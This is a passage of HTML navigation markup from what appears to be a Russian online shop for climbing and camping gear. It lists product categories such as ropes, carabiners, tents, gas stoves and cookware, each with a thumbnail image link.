																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/875/nrmi8d2l0vcfk8ad32xyr74qcq0iu9zw/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b2b/wtm2vqqn0zuhsmalu828ec3eatj4koqo/50_50_1/karabiny.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины альпинстские" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
										<span>Карабины альпинстские</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/10b/h1fncwdils8zkfe9tu6sb43ve8327dfk/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/796/ll44ks6oz53urw8a1naj2vf65q04lo1b/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/046/yagxgcovk4e01s3h0chqbf1hqmb648yx/50_50_1/perchatki_skalnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки скальные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
										<span>Перчатки скальные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/jiwm0s0xww9q31v0ui2s0zlfw9dhr51g/50_50_1/spasatelnye_ustroystva.JPG" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спасательные устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
										<span>Спасательные устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ec5/w7m1t4h7baffgzea9o47i3xrz8hveg6i/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a14/riiz4ean0sbyg836etxoxzi00fywxbxm/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7af/xaj0c7blnh0bmvklc6cs7p0tgcerv827/50_50_1/stropy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стропы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
										<span>Стропы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для спортивного туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/460/uzmtvc2xrgtrze62vmhslik5akrlb6sm/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/986/1i3ujprwsk91x4kp0nikr58gz6qyvaqf/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e43/pv2qzoj7mbnkq3zd23snunh5t2i5eu6y/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3d3/47xe1kmbcizwyqj3f2wgauk3nwxj7d1j/50_50_1/karabiny_guru.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины " />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
										<span>Карабины </span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/102ostkdjyvyguf21x7uxd4tzdiy5y9e/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8f9/5kllpm5nu1jhigxzokfyadw5iuvsv102/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c79/u95f21hpcivh19gzr2m7t4swinc2vpo9/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1fe/ravz107avev76efxqfi95lcf55zkjlp6/50_50_1/zakladki_frendy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Закладки, френды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
										<span>Закладки, френды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/304/av5rpiaauotpif23jjhc0ygu80zrs0jp/50_50_1/koshki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кошки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
										<span>Кошки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4b9/5h7pmjghhzff8z9j0vyvfgnaxulwkm42/50_50_1/kryuchya_zatsepki_ledobury.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крючья, зацепки, ледобуры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
										<span>Крючья, зацепки, ледобуры</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b90/jx5umyqj4hdb9ttsvldmf4iiodd6jnwq/50_50_1/lavinoe_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лавиное снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
										<span>Лавиное снаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d5/us6f3e6elc6seh7cdy2okp3f72i0q6ei/50_50_1/ledoruby_molotki_lopaty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ледорубы, молотки, лопаты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
										<span>Ледорубы, молотки, лопаты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d77/nk4n4kahwbfvct4eory1ih1skqrs2x51/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ea4/zonns9g8xbyp9nkegtfjbbcb5dj97u9r/50_50_1/snegostupy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Снегоступы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
										<span>Снегоступы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/90d/nqhq55hcpwbk8sdgqq3i25828k2r30hf/50_50_1/sportivnaya_magneziya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спортивная магнезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
										<span>Спортивная магнезия</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/palatki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Палатки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-alpika/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/124/l13tg77wsv0ujpf8kawqymqhkvexqeyn/50_50_1/palatki_alpika.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки ALPIKA" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-alpika/">
										<span>Палатки ALPIKA</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-btrace/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/cdfeqyeajz6y4g9hbyetbfphut1969ks/50_50_1/palatki_btrace.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки BTrace" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-btrace/">
										<span>Палатки BTrace</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-normal/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1c3/yruk1b8yuzyavcp5s3alcte3xvu0bn2o/50_50_1/palatki_normal.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки NORMAL" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-normal/">
										<span>Палатки NORMAL</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-red-fox/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49f/h53azttqmp8kbcv347q1mbht093m1ck4/50_50_1/palatki_red_fox.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Red Fox" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-red-fox/">
										<span>Палатки Red Fox</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-tramp/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/439/3e5endvhopxhdyc07rffpazlonm2y9jj/50_50_1/palatki_tramp.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки TRAMP" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-tramp/">
										<span>Палатки TRAMP</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-sledopyt/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/dz8hv4my483k7dmoa2hrtfffgnj1mgh0/50_50_1/palatki_sledopyt.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Следопыт" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-sledopyt/">
										<span>Палатки Следопыт</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-snaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49b/abdnznatb8ve6bhjfdkq142e3h6la10x/50_50_1/palatki_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-snaryazhenie/">
										<span>Палатки Снаряжение</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/spalnye-meshki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Спальные мешки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1aa/a4yu7388rw0dy8ss105f8t6v1c4rtp2u/50_50_1/meshok_kompressionnyy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мешок компрессионный" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
										<span>Мешок компрессионный</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gazovoe-oborudovanie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Газовое оборудование</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/adapter/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6f8/5kn5mnd9do0dijp75xskyv30udjkap6o/50_50_1/adapter.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Адаптер" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/adapter/">
										<span>Адаптер</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/ballony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/493/8gjghal7otfr307nz6v534spdq3aumtq/50_50_1/ballony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Баллоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/ballony/">
										<span>Баллоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/50_50_1/gorelki_plity.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горелки, плиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
										<span>Горелки, плиты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/lampy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/009/fsx56wy0gen2kfvfym0zxq6ebvottcbs/50_50_1/lampy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лампы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/lampy/">
										<span>Лампы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/bivachnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Бивачное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9ec/8tduor6oucju2gedp80dfqs38zcyulra/50_50_1/kovriki_turisticheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Коврики туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
										<span>Коврики туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/95qc2jduc19anj9ledlar9drc4li1ol9/50_50_1/kolyshki_dugi_karkas.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Колышки, дуги, каркас" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
										<span>Колышки, дуги, каркас</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5ee/arcb02ciwmrcei1jvm5dn6gtde9qcdb6/50_50_1/lopaty_topory_pily.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лопаты, топоры, пилы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
										<span>Лопаты, топоры, пилы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/tenty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c91/p9uoymucopa3rbsq1u9x0fsaaf9cef92/50_50_1/tenty.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Тенты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/tenty/">
										<span>Тенты</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/sup_1/" >
																		<span class="name">SUP</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/fonari/" >
																		<span class="name">Фонари</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/trekkingovye-palki/" >
																		<span class="name">Треккинговые палки</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/posuda-kotly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Посуда, котлы</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ad2/5fhmpdw5zuyvkyvbpo9cvlolyglsm2ff/50_50_1/kotly_trenogi_dlya_turizma_i_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Котлы, треноги для туризма и походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
										<span>Котлы, треноги для туризма и походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/nozhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/33jezjwk4d5fbu8mwok7vnoquislcuac/50_50_1/nozhi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ножи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/nozhi/">
										<span>Ножи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1f0/tbxoscqpnxb2436ozat5k7ia3izyz6nz/50_50_1/posuda_dlya_pokhodov.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Посуда для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
										<span>Посуда для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/termosa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7d7/ydrweeeyzayume8vpymkpfkg92j3k5bc/50_50_1/termosa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоса" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/termosa/">
										<span>Термоса</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7cd/hekahgslz8ihd099ewcgfc5cow2ze4kd/50_50_1/flyagi_pitevaya_sistema.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фляги, питьевая система" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
										<span>Фляги, питьевая система</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/aksessuary-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Аксессуары для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/aptechki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e78/xyaxsws8jutvfnfzubzda8mojrz5q7o6/50_50_1/aptechki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические аптечки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/aptechki/">
										<span>Туристические аптечки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/brelki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b43/kd6fnf00sqommmf0eap8gkyzmgocpupb/50_50_1/brelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брелки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/brelki/">
										<span>Брелки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/kompas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c1f/3lgsvivb6rur5dua2c4d27jvzhoeb03y/50_50_1/kompas.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Компасы туристические" />
																							</a>
										</span>
